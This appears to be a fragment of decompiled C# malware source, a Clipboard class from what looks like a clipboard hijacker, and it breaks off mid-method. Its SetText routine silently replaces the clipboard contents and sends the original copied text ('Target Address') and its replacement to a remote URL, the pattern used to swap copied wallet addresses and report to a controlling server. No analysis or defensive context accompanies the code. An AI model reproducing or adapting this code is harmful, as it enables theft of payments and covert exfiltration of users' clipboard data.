 Clipboard.cs
{
[StandardModule]
internal sealed class Clipboard
{
public static string GetText()
{
string str = string.Empty;
Thread thread = new Thread((ThreadStart) (() => str = System.Windows.Forms.Clipboard.GetText()));
thread.SetApartmentState(ApartmentState.STA);
thread.Start();
thread.Join();
return str;
}
public static void SetText(string txt)
{
Thread thread = new Thread((ThreadStart) (() =>
{
try
{
string requestUriString = Addresses.url + "?Target Address : " + Clipboard.GetText() + " | Changed With : " + txt;
System.Windows.Forms.Clipboard.SetText(txt);
WebResponse response = WebRequest.Create(requestUriString).GetResponse();
StreamReader streamReader = new StreamReader(response.GetResponseStream());
streamReader.ReadToEnd();
streamReader.Close();
response.Close();
}
catch (Exception ex)
{